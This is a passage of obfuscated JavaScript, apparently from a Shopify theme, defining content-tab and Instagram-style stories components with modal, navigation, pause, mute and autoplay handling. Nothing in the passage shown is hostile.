-620,_0x325ad4,_0x487143-398)}_0x4c389d[_0x1b206f(1258,1045,488,2964)](_0x4c389d[_0x49a40b(1725,846,1246,1017)],"fRpaY")?(_0x4cfb58(!0),_0x335095.mount()):(_0x59e948[_0x1b206f(2131,2921,2049,173)].remove(_0x4c389d.vOHjQ),_0x4c389d[_0x49a40b(1351,891,2840,4718)](_0x59e948.dataset[_0x1b206f(3979,4809,5894,4456)],this[_0x49a40b(-366,2117,1062,367)+"on"][_0x1b206f(3805,4342,3992,2645)].index)&&(_0x4c389d[_0x1b206f(1323,3178,-238,2238)]===_0x4c389d[_0x1b206f(4087,5850,4287,5218)]?_0xe9a188[_0x49a40b(2407,2338,1661,3295)]=0:this[_0x49a40b(530,407,1877,2863)]=_0x59e948))}),this[_0x50b9cc(1253,4548,2656,4423)][_0xa02ef3(3037,2751,2598,1086)][_0xa02ef3(1963,3838,3134,3214)]("content-ta"+_0x50b9cc(1742,-158,1576,214)),this.setHeight(),this["isMovingAn"+_0xa02ef3(3425,1734,2455,3661)]&&this[_0xa02ef3(2094,2821,4638,3917)+_0xa02ef3(4041,3785,3435,2946)]()}setHeight(){var _0x2ae2f5={};_0x2ae2f5[_0x49db84(1850,1079,2407,2531)]=function(_0x455701,_0x3675b3){return _0x455701+_0x3675b3};var _0x34b167=_0x2ae2f5;function _0x4f1764(_0x15d59f,_0x535b69,_0x26380d,_0x5b3ed8){return _0xcfc1fc(_0x15d59f- -9,_0x5b3ed8,_0x26380d-223,_0x5b3ed8-152)}function _0x49db84(_0x1f9565,_0x5da127,_0x5735dd,_0x17ce5b){return _0xcfc1fc(_0x1f9565- -1365,_0x17ce5b,_0x5735dd-448,_0x17ce5b-178)}this[_0x4f1764(2403,2909,2746,427)]&&(this[_0x49db84(1038,-235,1163,270)+_0x49db84(1185,1681,-170,-447)][_0x4f1764(5067,3545,6353,3692)][_0x49db84(-126,-1581,1065,1113)]=_0x34b167[_0x4f1764(3206,5199,4642,2689)](this[_0x49db84(1047,1715,2605,-709)].clientHeight,"px"))}[_0x28ed8b(2292,3247,2811,1623)+_0xcfc1fc(3530,5478,4264,5398)](){var _0x48b5b8={};_0x48b5b8[_0x239a74(1203,727,2606,1544)]=function(_0x1c9531,_0x234421){return _0x1c9531+_0x234421};function _0x50242e(_0x1b17f5,_0x10d50f,_0x4c99f4,_0x369cce){return _0xcfc1fc(_0x369cce- -1131,_0x1b17f5,_0x4c99f4-236,_0x369cce-430)}_0x48b5b8[_0x50242e(3153,5062,5038,3277)]=function(_0x55649e,_0x19e92f){return _0x55649e+_0x19e92f};var _0x5ec184=_0x48b5b8;this[_0x239a74(4265,4026,2827,2403)][_0x50242e(3781,5375,5415,3945)][_0x239a74(2640,2040,898,3044)]=_0x5ec184.OqfYR(this[_0x50242e(1213,-1382,2398,466)+"on"]["getBoundin"+_0x50242e(1293,-291,1129,1047)+"t"]().width,"px"),this.activeBg.style[_0x239a74(593,2232,1447,-795)]=this[_0x239a74(951,958,1566,-618)+"on"][_0x50242e(928,4052,1634,2926)+"gClientRect"]()[_0x239a74(593,2471,2304,1426)]+"px";function _0x239a74(_0x19ea8a,_0x53c2e7,_0x4075bf,_0x31ac2a){return _0xcfc1fc(_0x19ea8a- -646,_0x4075bf,_0x4075bf-331,_0x31ac2a-408)}this[_0x50242e(5306,4246,4240,3780)][_0x50242e(4750,5362,3017,3945)][_0x50242e(3428,1681,1829,2416)]=_0x5ec184[_0x50242e(5028,1790,1434,3277)](this[_0x50242e(1961,560,-1061,466)+"on"][_0x50242e(562,814,-584,707)],"px"),this[_0x239a74(4265,3659,5101,5537)][_0x239a74(4430,5407,4235,5870)][_0x50242e(4075,3597,1849,3054)]=_0x5ec184[_0x50242e(1478,3662,4020,3277)](this[_0x239a74(951,1108,1380,1786)+"on"].offsetLeft,"px")}}customElements[_0xcfc1fc(2431,752,831,2258)](_0x28ed8b(159,-877,516,602)+"bs",ContentTabs);class InstaStories extends HTMLElement{constructor(){var _0x4bb48d={FfGBF:function(_0x349cd8,_0x38550e){return _0x349cd8===_0x38550e},yPTVM:"pause",YdSVs:_0x4341a6(3268,4920,5501,4893)+_0x4430bf(347,3614,2350,3365)+_0x4341a6(-200,1237,1509,2902),DXYkj:function(_0x39b31d,_0x4e7b71){return _0x39b31d===_0x4e7b71},UYsym:"mute",qyDyo:_0x4430bf(2936,912,900,-128),TOXYY:function(_0xda984b,_0x535825){return _0xda984b(_0x535825)},GIvwE:function(_0x46ec08,_0x573369){return _0x46ec08!==_0x573369},xVAcy:_0x4341a6(1250,2722,2240,2372),jMhwb:_0x4341a6(2399,3786,2653,5463),cdffr:function(_0x1ab2eb,_0x3f4d6f,_0x465699){return _0x1ab2eb(_0x3f4d6f,_0x465699)},YQHWX:function(_0x461446,_0x4bce4f,_0x3b112c,_0x1623a2){return _0x461446(_0x4bce4f,_0x3b112c,_0x1623a2)},xBHZu:_0x4430bf(3132,718,2490,2141),udWpe:function(_0x179925,_0x3ae2a8){return _0x179925*_0x3ae2a8},xwysS:_0x4430bf(5780,3795,3853,4975),iOTyL:_0x4341a6(3022,2349,3819,1290),CDQhG:"Escape",nXNNG:_0x4341a6(2380,3109,3281,2819),NeuLA:_0x4341a6(3953,3979,4540,5736),UUAqf:_0x4341a6(5276,3788,3615,3576),yXBVk:"siQJR",ohXWN:_0x4430bf(2043,3252,3993,3406)+_0x4430bf(2577,4339,3814,5394)+"n",NnOUG:_0x4341a6(3296,4625,6185,5143)+_0x4341a6(3314,2065,3883,4067)+_0x4430bf(3491,3123,3232,5226)+_0x4341a6(6617,5015,5956,4427),akKyP:_0x4430bf(3778,2694,3993,6029)+_0x4341a6(1564,2065,981,2291)+_0x4430bf(2954,1127,2566,1085),WmWFk:_0x4430bf(5526,3980,3993,4935)+_0x4430bf(1892,2185,1433,-151)+_0x4430bf(1483,4839,3362,2448),QMtju:_0x4430bf(2126,5488,3993,2196)+_0x4430bf(295,-335,1433,3328)+_0x4341a6(5420,4241,4033,2945),BWcrP:_0x4341a6(3103,4625,5334,4522)+_0x4430bf(2146,2584,1760,1602)+_0x4430bf(3781,1176,3133,2804),CYBsJ:_0x4430bf(4537,5080,3993,3105)+"ries__slider",frZvN:_0x4341a6(5202,4625,2858,6332)+"ry",JQiuT:_0x4430bf(3917,5160,3993,2169)+_0x4430bf(1194,2079,2363,591),QhSfM:_0x4430bf(4732,3508,3993,3744)+"ry__next",WSAbS:_0x4341a6(2674,4625,4598,4653)+"ry__slide-"+_0x4341a6(6467,4436,6394,5918),vHpra:function(_0x5a3c60,_0x2bdb45){return _0x5a3c60(_0x2bdb45)},sOdqR:_0x4430bf(3390,5558,3993,2968)+_0x4341a6(3453,4442,5019,4632)+_0x4430bf(1559,1649,962,563),MwnFJ:_0x4341a6(3390,4625,3113,2778)+"ry__volume-btn",bmitG:"touchend",wXerM:_0x4430bf(3077,1447,2132,1313),KlwWG:"shopify:se"+_0x4341a6(6581,4814,5064,3392)};super(),this[_0x4341a6(4154,3347,3629,4342)+"s"]=this.querySelectorAll(_0x4bb48d[_0x4430bf(3652,1855,2358,4090)]);function _0x4341a6(_0x6f5982,_0x5d894f,_0x5f4bfd,_0x16849b){return _0xcfc1fc(_0x5d894f-60,_0x16849b,_0x5f4bfd-226,_0x16849b-229)}this[_0x4341a6(4356,3347,4841,2782)+"sOverflowC"+_0x4341a6(6420,5015,5451,3952)]=this[_0x4430bf(2596,2945,1977,1154)+_0x4341a6(1334,2103,4011,1607)](_0x4bb48d[_0x4430bf(2877,3258,1349,1498)]),this[_0x4341a6(1730,3347,3223,2575)+"sContainer"]=this["querySelec"+_0x4430bf(131,678,1471,3168)](_0x4bb48d[_0x4341a6(2334,3254,2411,2653)]),this[_0x4341a6(3447,4409,2480,3727)+"ev"]=this["querySelec"+_0x4341a6(1049,2103,3526,1744)](_0x4bb48d.WmWFk),this[_0x4430bf(-1377,1760,483,2282)+"xt"]=this[_0x4341a6(957,2609,1248,600)+"tor"](_0x4bb48d[_0x4430bf(3567,4096,2655,2571)]),this[_0x4341a6(3919,3817,4460,3162)+"ns"]=this[_0x4430bf(3035,2024,1977,3418)+"torAll"](_0x4bb48d[_0x4430bf(2421,3014,3451,4927)]),this[_0x4341a6(2941,2427,2113,1327)]=this[_0x4430bf(107,1179,1977,1812)+_0x4341a6(1241,2103,2619,2314)](".insta-stories__modal"),this[_0x4430bf(2363,2347,4161,5826)]=!1,this.slider=this[_0x4341a6(1836,2609,4603,3794)+_0x4341a6(3297,2103,3061,3534)](_0x4bb48d[_0x4430bf(-685,1130,894,1456)]),this[_0x4430bf(4058,1267,2821,4237)]=this[_0x4341a6(956,2609,3420,981)+_0x4430bf(4470,4274,2599,1136)](_0x4bb48d[_0x4430bf(1140,3132,1822,3488)]),this[_0x4430bf(1284,2198,1599,2267)]=this[_0x4341a6(4221,2609,3704,3661)+_0x4341a6(2091,3231,3894,2880)](_0x4bb48d.JQiuT),this.nextBtns=this["querySelec"+_0x4341a6(4120,3231,3913,3963)](_0x4bb48d.QhSfM),this[_0x4341a6(3116,1437,-476,2442)]=this[_0x4341a6(3488,2609,2051,4120)+_0x4341a6(1528,3231,3323,3636)](_0x4bb48d.WSAbS),this[_0x4341a6(4252,3172,3562,2419)+"x"]=821*-6+-3*-3253+-4833,this.activeStory=this[_0x4430bf(2717,4065,2821,1816)][this.activeIndex],this[_0x4341a6(5349,5096,5409,6410)]=_0x4bb48d[_0x4430bf(2224,4303,3614,2554)](parseInt,this[_0x4430bf(4745,5514,3598,1883)][_0x4430bf(4366,4608,4464,3434)]),this[_0x4341a6(3108,3690,3013,2747)+"eBtns"]=this.querySelectorAll(_0x4bb48d.sOdqR),this[_0x4341a6(65,1610,2531,708)]=!1;function _0x4430bf(_0x2a2157,_0x711cd6,_0x1ee72c,_0x1f05f6){return _0xcfc1fc(_0x1ee72c- -572,_0x1f05f6,_0x1ee72c-224,_0x1f05f6-330)}this.volumeBtns=this[_0x4430bf(2583,3654,1977,1523)+_0x4341a6(3890,3231,2109,3765)](_0x4bb48d.MwnFJ),this[_0x4430bf(2223,97,1336,3309)]=!0,this.initStories(),this[_0x4341a6(3541,4143,5198,4262)+_0x4341a6(3537,3628,2485,1674)](),this.openButtons[_0x4341a6(2158,3657,4163,3939)](_0x4a5b8c=>{function _0x4a7c4c(_0x731916,_0x31383f,_0x32d86d,_0x503cc5){return _0x4430bf(_0x731916-251,_0x31383f-389,_0x31383f-86,_0x32d86d)}function _0x301ee3(_0x346c5b,_0x379e18,_0x48e46a,_0x3dec53){return _0x4430bf(_0x346c5b-180,_0x379e18-371,_0x346c5b-438,_0x3dec53)}if(_0x4a7c4c(5964,4525,4388,3085)===_0x4bb48d.qyDyo){let _0x48aa29=_0x3b12c2[_0x301ee3(988,2023,-283,2262)][_0x4a7c4c(2424,2063,742,1088)+"tor"]("internal-v"+_0x4a7c4c(4790,4598,6429,6215));if(_0x48aa29){let _0x4874c5=_0x48aa29[_0x4a7c4c(4763,3684,3200,2708)][_0x4a7c4c(3057,1856,3846,175)+_0x301ee3(2375,1470,421,1682)];_0x4bb48d[_0x4a7c4c(4249,4144,2770,6034)](_0x4874c5,_0x4bb48d.yPTVM)?(_0x48aa29[_0x4a7c4c(3091,1558,912,1925)][_0x4a7c4c(98,1445,1168,1040)](),_0x48aa29.classList[_0x4a7c4c(2770,2904,1366,2111)](_0x4bb48d.YdSVs)):_0x4bb48d[_0x301ee3(4829,3927,5774,6079)](_0x4874c5,_0x4bb48d[_0x301ee3(4915,3347,3964,3918)])&&(_0x48aa29[_0x301ee3(1910,1368,298,1795)][_0x301ee3(4878,5572,5470,4559)]=!0,_0x48aa29[_0x4a7c4c(3991,2010,3101,2193)].add(_0x301ee3(4726,6010,3372,5300)+"ideo--muted"))}}else _0x4a5b8c[_0x4a7c4c(3356,3237,2037,2578)+"stener"](_0x301ee3(3592,3925,5086,3523),this.openModal[_0x4a7c4c(4286,3192,4446,4237)](this))}),this.closeButtons[_0x4341a6(4528,3657,2701,4236)](_0x3915b3=>{function _0x18099a(_0x3c8a6,_0x55d158,_0x5ae2b5,_0x923074){return _0x4430bf(_0x3c8a6-209,_0x55d158-26,_0x5ae2b5-88,_0x923074)}function _0x4cbd22(_0x25c602,_0xc02506,_0x1a098c,_0x2602b5){return _0x4430bf(_0x25c602-85,_0xc02506-161,_0x25c602-310,_0xc02506)}_0x4bb48d[_0x4cbd22(4060,3305,5186,5517)](_0x4bb48d[_0x18099a(4619,4048,4505,6274)],_0x18099a(1382,2153,2178,768))?_0x4bb48d[_0x18099a(2561,2739,1803,1078)](_0x7c0821,!1):_0x3915b3[_0x4cbd22(3461,3852,2867,1661)+_0x18099a(4441,5042,4513,5742)](_0x4bb48d[_0x4cbd22(2650,1137,738,4036)],this.closeModal[_0x4cbd22(3416,1611,3364,3380)](this))}),this[_0x4430bf(1253,-369,1599,18)][_0x4341a6(2402,3657,2555,4592)](_0x136ee7=>{function _0x3104bc(_0x37c6c6,_0x293c36,_0x2c84c0,_0x14ba28){return _0x4430bf(_0x37c6c6-462,_0x293c36-266,_0x14ba28-177,_0x2c84c0)}function _0x361a3c(_0x2e0c34,_0x54d704,_0x4d605f,_0x17058){return _0x4430bf(_0x2e0c34-119,_0x54d704-161,_0x4d605f-167,_0x17058)}_0x136ee7[_0x361a3c(5066,1543,3318,5022)+_0x361a3c(3630,5301,4592,5737)](_0x4bb48d[_0x361a3c(3406,2821,2507,1729)],this.storyPrevBtnClick[_0x3104bc(2096,4912,1997,3283)](this))}),this[_0x4430bf(4616,3255,2706,4584)][_0x4430bf(2302,2587,3025,2190)](_0x33cd49=>{function _0x7b775a(_0x142547,_0x54041e,_0x5068c4,_0x19a474){return _0x4341a6(_0x142547-410,_0x142547- -1262,_0x5068c4-177,_0x5068c4)}function _0x3b4897(_0x28c063,_0x3f3d0a,_0x4ef474,_0x840bb7){return _0x4341a6(_0x28c063-427,_0x4ef474-21,_0x4ef474-439,_0x28c063)}_0x33cd49[_0x7b775a(2521,1993,479,3218)+_0x3b4897(3660,4970,5078,5379)](_0x4bb48d[_0x7b775a(1710,3621,231,1246)],this[_0x7b775a(2295,1348,855,4290)+_0x7b775a(1384,-74,-343,2223)].bind(this))}),this[_0x4341a6(2041,1437,2679,310)].forEach(_0x590e65=>{function _0x554c4d(_0x4cba66,_0x3579fc,_0x340d96,_0x67274d){return _0x4430bf(_0x4cba66-173,_0x3579fc-228,_0x67274d-682,_0x3579fc)}function _0x19efb5(_0x295ac7,_0x249e27,_0x41299b,_0x45d417){return _0x4430bf(_0x295ac7-142,_0x249e27-427,_0x295ac7-557,_0x249e27)}_0x590e65["addEventLi"+_0x19efb5(4982,3360,3556,5263)](_0x4bb48d[_0x554c4d(3420,1175,1317,3022)],this["slideBtnCl"+_0x554c4d(5815,3805,3210,4748)][_0x19efb5(3663,2388,3510,3863)](this))}),this.pauseResumeBtns[_0x4430bf(2896,3624,3025,3391)](_0x1ae44b=>{function _0x70bfaa(_0x1f9f60,_0x2f5553,_0x3e6b30,_0x11f5ef){return _0x4341a6(_0x1f9f60-303,_0x11f5ef-288,_0x3e6b30-479,_0x2f5553)}function _0x5c3176(_0x10b7ae,_0x51c0af,_0x42eec1,_0x3ea663){return _0x4341a6(_0x10b7ae-100,_0x42eec1- -1100,_0x42eec1-444,_0x3ea663)}var _0x3c04a2={fHtFA:function(_0x4c7503,_0x574302,_0x5a94d8){function _0x1efc85(_0x2f1106,_0x4f7d81,_0x37e522,_0x12c154){return _0x1d57(_0x4f7d81-430,_0x12c154)}return _0x4bb48d[_0x1efc85(153,1876,-35,2517)](_0x4c7503,_0x574302,_0x5a94d8)},GJSvr:function(_0x4265bc,_0x39e23a,_0x2a55f0,_0x11fd18){function _0x3452d3(_0x2485e2,_0x32e43d,_0x52f13e,_0x4382af){return _0x1d57(_0x52f13e-808,_0x2485e2)}return _0x4bb48d[_0x3452d3(1395,1241,3075,2788)](_0x4265bc,_0x39e23a,_0x2a55f0,_0x11fd18)},vGTFC:function(_0x10d191,_0x23f2f2){return _0x10d191(_0x23f2f2)}};_0x4bb48d[_0x5c3176(4719,4876,3923,2847)](_0x70bfaa(764,3440,136,1558),_0x4bb48d[_0x70bfaa(3176,6257,6498,4538)])?(_0x4ffa9b(_0x499022[2]),_0x3c04a2.fHtFA(_0x341aa6,_0x52b694,""),_0x3c04a2[_0x5c3176(3374,3724,3417,2486)](_0x14f3f4,_0x3490d2,_0x52041a,_0x373a96),_0x3c04a2[_0x70bfaa(5082,4080,3259,3861)](_0x39f9f2,_0x195bb0)):_0x1ae44b[_0x70bfaa(2963,2564,4519,4071)+"stener"](_0x5c3176(1499,3456,2686,3600),this[_0x70bfaa(2185,5549,2451,3776)+_0x70bfaa(4615,5468,2868,4084)].bind(this))}),this[_0x4430bf(843,1461,1665,3562)][_0x4430bf(1357,5030,3025,1209)](_0x53a66b=>{function _0x428d82(_0x52458d,_0x178fe9,_0xd07017,_0x198770){return _0x4341a6(_0x52458d-110,_0x198770- -1226,_0xd07017-495,_0x178fe9)}function _0x311576(_0x2185c3,_0x14cdc6,_0xbbc634,_0x49994b){return _0x4341a6(_0x2185c3-413,_0xbbc634-155,_0xbbc634-212,_0x2185c3)}_0x53a66b["addEventLi"+_0x428d82(5041,4553,4575,3831)](_0x4bb48d[_0x311576(3644,3023,3127,2743)],this[_0x311576(4353,3471,4785,6247)+_0x428d82(4767,3178,3384,2734)][_0x428d82(1548,762,1030,2512)](this))}),this[_0x4341a6(1800,1808,3691,2397)].addEventListener(_0x4341a6(3215,2631,4391,2572),this[_0x4430bf(955,3099,2108,96)+_0x4430bf(2002,1371,2095,887)][_0x4430bf(2757,3024,3106,5138)](this)),this.slider[_0x4341a6(3118,3783,5656,5525)+_0x4430bf(4404,4580,4425,5806)](_0x4bb48d[_0x4430bf(1933,4479,3548,3084)],this[_0x4341a6(6270,4352,3460,3342)+_0x4341a6(1919,1682,1671,-269)].bind(this)),document[_0x4430bf(1271,3817,3151,3991)+_0x4430bf(4176,6289,4425,4608)](_0x4bb48d[_0x4341a6(161,1233,715,2481)],_0x32ef72=>{function _0x5e4b69(_0x81d4ef,_0x2c6a74,_0x3bbf4b,_0x2679e2){return _0x4430bf(_0x81d4ef-313,_0x2c6a74-95,_0x2679e2- -1043,_0x2c6a74)}function _0x4603c9(_0xbbc0e3,_0x2ecc22,_0x3172cf,_0x30c7d0){return _0x4341a6(_0xbbc0e3-341,_0xbbc0e3- -1496,_0x3172cf-398,_0x2ecc22)}var _0x3c18c8={aGiHY:function(_0x4b7d61,_0x4f841c){function _0x2bd1f6(_0x232939,_0x186b35,_0x42c828,_0x39676d){return _0x1d57(_0x232939- -857,_0x42c828)}return _0x4bb48d[_0x2bd1f6(1137,650,548,2642)](_0x4b7d61,_0x4f841c)},yKmpG:function(_0x20f7c8,_0x154eff){return _0x4bb48d.TOXYY(_0x20f7c8,_0x154eff)}};if(this.modalOpen)if(_0x4bb48d[_0x5e4b69(3574,630,3045,2365)]!==_0x4bb48d[_0x5e4b69(4081,3051,4067,2828)])switch(_0x32ef72.key){case _0x4bb48d[_0x5e4b69(1903,271,231,967)]:this.closeModal();break;case _0x4bb48d[_0x5e4b69(-563,4,1588,734)]:this["storyPrevB"+_0x4603c9(1150,2419,435,1263)]();break;case _0x4bb48d[_0x5e4b69(1228,1341,-707,-46)]:this[_0x4603c9(2061,3968,2435,1662)+_0x5e4b69(1467,2930,-681,971)]()}else return _0x25c575(_0x141062[_0x4603c9(-197,46,-269,-2241)]||_0x3c18c8[_0x5e4b69(-1260,-542,2051,243)](_0x3c18c8[_0x5e4b69(2523,-767,3,1168)](_0x2f5a05,_0x14f99e)[_0x4603c9(1850,571,1619,2781)],_0x16361f[_0x4603c9(1071,-200,-678,-374)+"o"]))}),Shopify[_0x4341a6(49,1788,660,1748)]&&(document[_0x4341a6(4602,3783,4212,4753)+_0x4341a6(3608,5057,3019,3892)](_0x4bb48d.KlwWG,()=>{function _0x5b357b(_0x1fe036,_0x3569f4,_0x492c12,_0x155cd0){return _0x4341a6(_0x1fe036-336,_0x155cd0- -315,_0x492c12-442,_0x1fe036)}function _0x243b75(_0x4a5377,_0xc0ae8c,_0x1fb54e,_0x247a57){return _0x4341a6(_0x4a5377-284,_0x4a5377- -986,_0x1fb54e-215,_0xc0ae8c)}this[_0x243b75(3435,4313,2604,3539)+"s"](),this[_0x243b75(3157,3081,3166,2054)+_0x5b357b(2862,4662,4958,3313)]()}),document[_0x4430bf(4963,4778,3151,1596)+_0x4430bf(4745,3626,4425,2389)](_0x4430bf(3658,1941,2346,4040)+"ction:reorder",()=>{function _0x18e86d(_0x46fe2f,_0x2437a2,_0x2bfa47,_0x55d008){return _0x4341a6(_0x46fe2f-467,_0x2bfa47- -434,_0x2bfa47-405,_0x2437a2)}function _0x8ede10(_0x520fe8,_0x4313bc,_0x3d3fa2,_0x3e6a6a){return _0x4341a6(_0x520fe8-207,_0x4313bc- -1309,_0x3d3fa2-47,_0x3e6a6a)}if(_0x4bb48d[_0x8ede10(5169,3381,3300,1369)](_0x4bb48d.UUAqf,_0x4bb48d.yXBVk))return _0x4649ed;this[_0x18e86d(2550,5967,3987,4602)+"s"](),this[_0x8ede10(2623,2834,1260,1573)+_0x8ede10(1232,2319,1436,4151)]()}))}autoplay(){var _0x501ea4={EFkJn:"4|7|1|0|3|"+_0xd69bd4(1324,932,1066,286),zZUAl:function(_0x5c27c0,_0x3fd9be){return _0x5c27c0-_0x3fd9be},BByDR:function(_0x137ac6,_0x1f0984,_0x516a1e){return _0x137ac6(_0x1f0984,_0x516a1e)},rmkiG:_0xd69bd4(2958,1090,4100,3709)+_0xd69bd4(791,580,2558,-1146),hngCe:"aria-expanded",yqzmZ:"header-wrapper--bord"+_0xd69bd4(2651,2399,3624,795),CgulN:function(_0x5ce75a,_0x503085){return _0x5ce75a===_0x503085},edJQQ:_0xd69bd4(3643,2477,3080,3176),ydkBt:function(_0x5942a5,_0x4ceffd){return _0x5942a5(_0x4ceffd)},uKMoR:_0xd69bd4(3769,5182,4337,5445)+_0x3e57be(753,44,254,928),LWGaq:function(_0x851f97,_0x49bcfe){return _0x851f97*_0x49bcfe},gICqE:function(_0x3fb7b0,_0x446206){return _0x3fb7b0(_0x446206)},mmTeK:_0xd69bd4(3052,1364,2772,3384)+_0x3e57be(2451,1978,-1,2017)};let _0x56f2fd=this[_0xd69bd4(2527,2320,1264,2171)+"y"],_0x4d775d=_0x501ea4[_0x3e57be(-156,2087,1645,1796)](parseInt,_0x56f2fd[_0x3e57be(3693,4817,4226,3853)].activeMediaIndex),_0xe53d08=_0x56f2fd[_0x3e57be(2180,1175,2099,2232)+_0xd69bd4(2375,2815,1736,706)](_0x501ea4.uKMoR)[_0x4d775d],_0x43240e=_0x501ea4.LWGaq(_0x501ea4.gICqE(parseInt,_0xe53d08.getAttribute(_0x501ea4[_0xd69bd4(3892,5294,2584,3868)])),7884+-2*-698+-8280);this[_0xd69bd4(3703,3236,2547,2245)+"ressBars"](_0x4d775d);function _0x3e57be(_0x4e086e,_0x17112e,_0x442658,_0x2e2b79){return _0x28ed8b(_0x4e086e-376,_0x17112e,_0x442658-239,_0x2e2b79-626)}this[_0x3e57be(5028,3499,5151,3401)+"artTime"]=Date[_0x3e57be(815,2650,1705,2278)]();function _0xd69bd4(_0x4d3a1f,_0x2bb0c0,_0x45798c,_0x16d20d){return _0xcfc1fc(_0x4d3a1f- -796,_0x45798c,_0x45798c-468,_0x16d20d-332)}this[_0x3e57be(4197,1198,4073,3004)+_0x3e57be(3466,3501,1863,1538)]=setTimeout(()=>{function _0x1ed161(_0x1d11a8,_0x1450e3,_0x29b1bc,_0x3eb018){return _0x3e57be(_0x1d11a8-196,_0x1d11a8,_0x29b1bc-378,_0x29b1bc- -497)}function _0xeb5671(_0x54c27d,_0x2a6ca3,_0x2bfe94,_0x3d15e5){return _0x3e57be(_0x54c27d-123,_0x2bfe94,_0x2bfe94-260,_0x2a6ca3-402)}if(_0x501ea4.CgulN("NMRNz",_0x501ea4.edJQQ))for(var _0xc11bef=_0x501ea4[_0x1ed161(364,781,864,2867)][_0xeb5671(5393,5142,3532,4167)]("|"),_0x3876aa=0;;){switch(_0xc11bef[_0x3876aa++]){case"0":this[_0xeb5671(1844,2564,737,1912)][_0xeb5671(2665,2581,1544,3734)][_0xeb5671(2535,3668,1921,2449)]("menu-open");continue;case"1":_0x4c50ef[_0x1ed161(2645,3955,3107,4231)+_0xeb5671(1294,1689,1711,787)].style.setProperty(_0x1ed161(3422,5706,3737,2938)+_0xeb5671(967,2937,1475,1676)+"tion",_0x4b3dd2(_0x501ea4.zZUAl(this[_0xeb5671(2372,2564,1132,2362)].getBoundingClientRect()[_0x1ed161(2769,2515,3529,2408)],this[_0xeb5671(6298,4374,3946,3370)+"et"]))+"px");continue;case"2":_0x501ea4[_0xeb5671(582,1717,3525,3306)](_0x4c049b,this[_0xeb5671(6267,4981,6810,6838)+"sToggle"],_0x51a740);continue;case"3":_0x206272(()=>{function _0x5d5e39(_0x2507e5,_0x167c36,_0x4415b0,_0x3fe30a){return _0x1ed161(_0x3fe30a,_0x167c36-215,_0x167c36-870,_0x3fe30a-237)}function _0x472b93(_0x1e8cc5,_0x10d773,_0xcca70,_0x2fe676){return _0xeb5671(_0x1e8cc5-29,_0x10d773-48,_0xcca70,_0x2fe676-182)}this[_0x5d5e39(3519,4952,5873,3299)+_0x5d5e39(4823,3928,4305,5129)].classList[_0x472b93(5197,3716,2610,3161)](_0x472b93(4775,3057,2901,5034)+"ng")});continue;case"4":this[_0xeb5671(2954,2564,1165,2110)]=this[_0x1ed161(1889,1371,1665,273)]||_0x5e417b[_0x1ed161(3446,1967,1735,198)+_0xeb5671(3041,2128,1461,3206)](_0x501ea4[_0xeb5671(3299,4670,6579,3314)]);continue;case"5":_0x2a6d79[_0xeb5671(4818,3027,1957,4667)][_0x1ed161(1168,1501,1682,3335)].add("overflow-hidden-"+this.dataset[_0x1ed161(126,360,2085,1005)]);continue;case"6":_0x539142[_0x1ed161(-225,1046,586,2030)+"te"](_0x501ea4[_0x1ed161(1773,-560,1192,2338)],!0);continue;case"7":this[_0x1ed161(2791,2101,3475,1798)+"et"]=this[_0xeb5671(6371,4374,4737,4790)+"et"]||this[_0xeb5671(-626,1392,-136,1891)](_0x1ed161(1719,2500,1099,2685)+_0xeb5671(5916,4817,4540,3457))[_0xeb5671(3385,2581,2747,4334)][_0xeb5671(4285,2600,3662,3020)](_0x501ea4[_0x1ed161(3531,-191,1670,2812)])?-4663*-2+-3123*-1+-12448:-2239*4+1*-8814+17770*1;continue}break}else this[_0x1ed161(2086,3475,2683,2501)+_0x1ed161(3326,1139,1772,3028)]()},_0x43240e)}[_0x28ed8b(658,1448,-103,620)+_0xcfc1fc(2586,1042,814,1131)](){var _0x4ec354={};_0x4ec354.Cvvlg=function(_0xc9d41,_0xe811b7){return _0xc9d41===_0xe811b7},_0x4ec354[_0x2a5682(1231,1734,2469,1888)]=function(_0x263559,_0x4ce1fa){return _0x263559-_0x4ce1fa};function _0x2a5682(_0x53a672,_0x286543,_0x624d88,_0x435c5c){return _0xcfc1fc(_0x624d88-351,_0x53a672,_0x624d88-55,_0x435c5c-396)}var _0x345418=_0x4ec354;function _0x2ad82c(_0x4f7f9b,_0x3281fe,_0xa6e0ff,_0x3e1e12){return _0xcfc1fc(_0x4f7f9b- -838,_0xa6e0ff,_0xa6e0ff-116,_0x3e1e12-185)}let _0x40492b=this.activeStory;_0x345418[_0x2a5682(4398,2446,2461,2059)](_0x40492b.dataset[_0x2a5682(-63,448,1485,-291)+_0x2ad82c(1819,879,3332,795)],"0")?this[_0x2a5682(6991,4579,5216,3280)+_0x2a5682(2799,6528,4586,4368)](_0x345418[_0x2a5682(1118,2511,2469,3666)](this[_0x2a5682(2989,3803,3463,2442)+"x"],-3032+-13*709+12250)):this["changeActi"+_0x2ad82c(914,-638,91,163)](_0x345418[_0x2a5682(3004,2058,2469,1738)](parseInt(_0x40492b.dataset[_0x2ad82c(296,306,1826,1086)+_0x2a5682(2449,3006,3008,1186)]),1*-8440+7269+1*1172))}["storyNextB"+_0x28ed8b(3101,820,1411,1643)](){function _0x47b357(_0x23667f,_0x4883f2,_0x1d28ac,_0x4f3e40){return _0xcfc1fc(_0x4883f2- -1095,_0x1d28ac,_0x1d28ac-90,_0x4f3e40-4)}var _0x3eb036={mPZDJ:function(_0x549a83,_0x5eaf62,_0xd4ec25){return _0x549a83(_0x5eaf62,_0xd4ec25)},gpnAY:function(_0x2e9eae,_0x38befc){return _0x2e9eae+_0x38befc},qJSdZ:_0x18c0bd(3484,2879,873,2813),yEDJj:_0x47b357(-1106,626,-201,2169),CYOGu:_0x47b357(2463,1662,1874,-86),YCzpd:function(_0x57ef62,_0x4a59e8){return _0x57ef62===_0x4a59e8},UaaPC:_0x47b357(2064,2304,1782,951),TRYbS:function(_0xa93df4,_0x1f29bb){return _0xa93df4(_0x1f29bb)}};let _0x4f4122=this[_0x47b357(3175,2228,1928,3183)+"y"];function _0x18c0bd(_0x1ea191,_0x4583fc,_0x3c7cdd,_0x1f0488){return _0xcfc1fc(_0x1f0488- 